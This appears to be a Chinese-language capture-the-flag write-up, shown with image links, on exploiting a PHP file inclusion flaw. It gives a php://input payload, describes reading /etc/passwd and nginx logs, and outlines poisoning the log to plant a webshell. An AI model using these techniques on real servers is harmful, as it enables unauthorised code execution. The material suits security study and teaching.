\n\n\n\n# Exploit\n应该是包含了这个footer.php文件,尝试文件包含漏洞,猜一下参数名\n\n\n尝试伪协议getshell,但是应该没有开启allow_url_include,默认为关闭\n```bash\nhttp://127.0.0.1?file=php://input PostData:<?php phpinfo();?>\n```\n\n## 尝试读取别的信息\n权限很低,只能读取一下nginx的日志,因为扫过目录所以信息很多,翻到最后可以看到我们读取/etc/passwd的请求\n\n\n## 写webshell\n总结一下,现在我们有文件包含,能查看nginx日志\n那么我是否可以构造一句话请求,让他写入日志,再利用文件包含去执行\n\n\n这里有一个坑,请求发送之后,再去查看日志,却没有,其实已经写进去了\n